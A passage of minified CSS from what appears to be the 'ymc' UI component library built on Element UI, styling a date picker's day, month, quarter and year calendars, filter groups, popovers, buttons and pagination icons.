li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-day-picker__scroll-container .month .date-list li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:50%}.ymc-date-picker-infinite__calendar-other{position:relative;overflow:hidden;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:156px}.ymc-date-picker-infinite__calendar-other.quarter{height:228px}.ymc-date-picker-infinite__calendar-other.month{height:300px}.ymc-date-picker-infinite__calendar-other__list{padding:8px 12px;font-size:12px;line-height:20px}.ymc-date-picker-infinite__calendar-other__list>div{position:relative}.ymc-date-picker-infinite__calendar-other__list p,.ymc-date-picker-infinite__calendar-other__list ul{margin:0;padding:0}.ymc-date-picker-infinite__calendar-other__list p{position:absolute;top:2px;padding:6px 8px;color:#303133;font-weight:600}.ymc-date-picker-infinite__calendar-other__list ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ymc-date-picker-infinite__calendar-other__list li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25%;height:32px;padding:2px 0}.ymc-date-picker-infinite__calendar-other__list li:after,.ymc-date-picker-infinite__calendar-other__list li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-other__list li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-other__list li:after{z-index:-1;border:1px solid transparent;border-radius:40px}.ymc-date-picker-infinite__calendar-other__list li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-other__list li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-other__list li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-other__list li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-other__list li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-other__list li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__list li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-other__list li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-other__list li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-other__list li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-other__list li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-other__list li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__list li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-other__list li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:40px}.ymc-date-picker-infinite__calendar-other__quarter li{width:50%}.ymc-date-picker-infinite__calendar-other__year li{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:25%;height:32px;padding:2px 0}.ymc-date-picker-infinite__calendar-other__year li:after,.ymc-date-picker-infinite__calendar-other__year li:before{content:"";position:absolute;top:2px;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:calc(100% - 4px)}.ymc-date-picker-infinite__calendar-other__year li:before{border:1px dashed transparent;border-right:0;border-left:0}.ymc-date-picker-infinite__calendar-other__year li:after{z-index:-1;border:1px solid transparent;border-radius:40px}.ymc-date-picker-infinite__calendar-other__year li.disabled{color:#909399!important;cursor:not-allowed!important}.ymc-date-picker-infinite__calendar-other__year li.disabled:after{border-color:transparent!important;border-radius:0!important;background-color:#f0f3fa!important}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.disabled){cursor:pointer}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.empty):not(.boundariy):not(.active):not(.disabled):hover:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.today{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.today:after{background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight-preview:before{border-color:rgba(var(--theme-color),.5)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy{color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy:after{border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy:before{width:50%;border-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy.left:before{left:50%}.ymc-date-picker-infinite__calendar-other__year li:not(.left.right).preview-boundariy.right:before{right:50%}.ymc-date-picker-infinite__calendar-other__year li.active{color:#fff!important}.ymc-date-picker-infinite__calendar-other__year li.active:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.boundariy{color:#fff}.ymc-date-picker-infinite__calendar-other__year li.boundariy:after{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-date-picker-infinite__calendar-other__year li.boundariy.left:not(.right):before{left:50%}.ymc-date-picker-infinite__calendar-other__year li.boundariy.right:not(.left):before{right:50%}.ymc-date-picker-infinite__calendar-other__year li.boundariy.left:not(.right):before,.ymc-date-picker-infinite__calendar-other__year li.boundariy.right:not(.left):before{width:50%;border-color:transparent;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight{color:#606266}.ymc-date-picker-infinite__calendar-other__year li.highlight:before{border-color:transparent}.ymc-date-picker-infinite__calendar-other__year li.highlight:after{border-color:transparent;border-radius:0;background-color:rgba(var(--theme-color),.08)}.ymc-date-picker-infinite__calendar-other__year li.highlight:not(.empty):not(.disabled):hover:after{border-color:transparent!important}.ymc-date-picker-infinite__calendar-other__year li.highlight:not(.empty):not(.disabled):hover:before{border:1px solid var(--theme-color);border-radius:40px}.ymc-date-picker-infinite__operation{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:8px 12px;border-top:1px solid #f0f3fa}.ymc-date-picker-infinite__operation button{height:28px}.ymc-date-picker-infinite__operation .confirm{margin-left:8px;background-color:rgba(var(--theme-color),.5);color:#fff;cursor:not-allowed}.ymc-date-picker-infinite__operation .confirm:hover{color:#fff}.ymc-date-picker-infinite__operation .confirm.clickable{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;cursor:pointer}.ymc-date-picker-infinite__operation .confirm.clickable:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-date-picker-infinite__popover{overflow:hidden;margin-top:2px!important;margin-bottom:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;color:#303133;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);outline:none}.ymc-filter-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:12px}.ymc-filter-group .ymc-filter-item:not(:first-child){border-top:0}.ymc-filter-group .ymc-filter-item{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 8px;border-radius:8px}.ymc-filter-group .ymc-filter-item.is-expand,.ymc-filter-group .ymc-filter-item:hover{background-color:#f5f7fa}.ymc-filter-group .ymc-filter-item.is-expand .ymc-filter-item__title-content,.ymc-filter-group .ymc-filter-item:hover .ymc-filter-item__title-content{color:#303133}.ymc-filter-group .ymc-filter-item .ymc-checkbox:not(.disabled) .ymc-checkbox-icon{background:#fff}.ymc-filter-group.compact{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-filter-group.compact .ymc-filter-item.bread,.ymc-filter-group.compact .ymc-filter-item.cascader,.ymc-filter-group.compact .ymc-filter-item.normal,.ymc-filter-group.compact .ymc-filter-item.popover{min-height:34px}.ymc-filter-group.compact .ymc-filter-item .ymc-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-group.compact .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-group.compact .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-group.compact .ymc-filter-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-group.compact .ymc-filter-item li.btn-quickprev.el-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper{margin-left:8px;padding-top:0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title{height:34px;color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-desc{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-icon{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__title .ymc-filter-item__title-number{color:#606266}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content{padding-left:8px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper{margin:4px 0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper.more.search,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper.multiple.search{margin:44px 0 16px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container{height:36px;margin-bottom:8px;padding-top:8px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-input{padding-right:30px;padding-left:8px;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close{left:138px;font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-input-container .search-icon{width:30px;font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .search-empty-tip{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .bread-item:not(:last-child){margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item{height:26px;margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item:not(.disabled):not(.actived):not(:hover) .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item:not(.disabled):not(.actived):not(:hover) .popover-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item:not(.disabled):not(.actived):not(:hover) .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item:not(.disabled):not(.actived):not(:hover) .popover-label{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-child-length,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .cascader-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .popover-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .cascader-arrow,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .popover-arrow{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .ymc-checkbox-icon,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .checkbox-label,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .checkbox-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .cascader-item .ymc-checkbox .ymc-checkbox-input,.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .popover-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item{height:26px;margin-right:4px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item:not(.disabled):not(.actived):not(:hover) .data-label{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-icon{width:18px;height:18px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-desc{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-label{font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .data-label+span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .data-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item__title{height:24px;color:#303133;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item__title .title{height:26px;line-height:24px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox{height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .content-wrapper .category-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper{height:24px;padding-top:5px;font-size:12px}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper.position{right:0}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button{color:#303133}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button:hover{color:var(--theme-color)}.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-button:not(:last-child),.ymc-filter-group.compact .ymc-filter-item .ymc-filter-item__content .operation-wrapper .ymc-search-button{margin-right:4px}.ymc-filter-group.compact .ymc-filter-item__empty{font-size:12px}.el-popover.ymc-filter__popover-name-filter-group{width:304px}.el-popover.ymc-filter__popover-data.compact,.el-popover.ymc-filter__popover-icon.compact,.el-popover.ymc-filter__popover-title.compact{padding:4px 8px!important;color:#303133;font-size:12px}.el-popover.ymc-filter-cascader__popover.compact{margin-top:8px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part{height:20px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .cancel{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox{height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .operation-part .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item:not(.active):not(.indeterminate):not(.hover):not(:hover) .label{color:#303133}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item.hover .label,.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item:hover .label{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .label{height:20px!important;font-size:12px!important;line-height:20px!important}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox{height:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter-cascader__popover.compact .cascader-wrapper .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter__popover.compact{margin-top:8px;padding:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part{margin-bottom:8px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .cancel{font-size:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox{height:14px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter__popover.compact .popover-wrapper .operation-part .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub{height:26px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-next .el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .btn-prev .el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .el-icon,.ymc-pagination .el-pagination .btn-prev .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .el-icon,.ymc-pagination .el-pagination .el-pager .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub li.btn-quickprev.el-icon{font-size:14px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-row .choice-label-sub .label{height:26px!important;color:#303133;font-size:12px;line-height:24px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item:not(.active) .label{color:#303133}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item:hover .label{color:var(--theme-color)}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .label{height:26px!important;font-size:12px!important;line-height:24px!important}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox{height:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .checkbox-label{font-size:12px}.el-popover.ymc-filter__popover.compact .choice-wrapper .choice-item .ymc-checkbox .ymc-checkbox-input{width:14px;height:14px}.ymc-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:64px;height:22px;padding:0 8px;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;color:#606266;outline:none;font-size:12px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-button,.ymc-button>span{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-button>span{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-button:hover,.ymc-button:hover .ymc-icon,.ymc-button:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-button:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-button:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-button:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-button .ymc-icon,.ymc-button .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-button .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.btn-quickprev.el-icon{color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-button .ymc-icon.rotate,.ymc-button .ymc-pagination .el-pagination .btn-next .rotate.el-icon,.ymc-button .ymc-pagination .el-pagination .btn-prev .rotate.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.rotate.btn-quicknext.el-icon,.ymc-button .ymc-pagination .el-pagination .el-pager li.rotate.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-button .rotate.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-button .rotate.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.rotate.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-button li.rotate.btn-quickprev.el-icon{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item.popover{min-height:52px}.ymc-filter-item.popover .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper.popover{overflow:hidden;margin:12px 0}.ymc-filter-item__content .content-wrapper.popover .popover-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-arrow,.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item:not(.disabled):hover .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.popover .popover-item.disabled .popover-label{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.popover .popover-item.multiple{width:128px;padding:0}.ymc-filter-item__content .content-wrapper.popover .popover-item.multiple .popover-label{overflow:hidden;max-width:84px;margin-left:4px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple) .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple) .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.popover .popover-item.popover-show .popover-arrow{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-child-length,.ymc-filter-item__content .content-wrapper.popover .popover-item .popover-label{height:20px;color:#606266;font-size:14px;line-height:20px;-webkit-transition:color .3s ease;transition:color .3s 